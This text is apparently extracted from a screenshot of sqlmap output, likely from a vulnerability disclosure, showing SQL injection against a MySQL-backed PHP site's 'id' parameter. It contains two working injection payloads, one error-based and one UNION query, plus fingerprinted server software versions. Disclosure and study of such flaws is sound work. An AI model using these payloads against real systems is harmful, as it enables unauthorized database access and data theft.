 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=28252' AND (SELECT 6097 FROM(SELECT COUNT(*),CONCAT(0x7162717871
,(SELECT (ELT(6097=6097,1))),0x716a626a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.CHARACTER_SETS GROUP BY x)a) AND 'xlhD'='xlhD

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=-2814' UNION ALL SELECT CONCAT(0x7162717871,0x504565795a5148494c
4c,0x716a626a71)--
---
[11:26:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
www.wooyun.org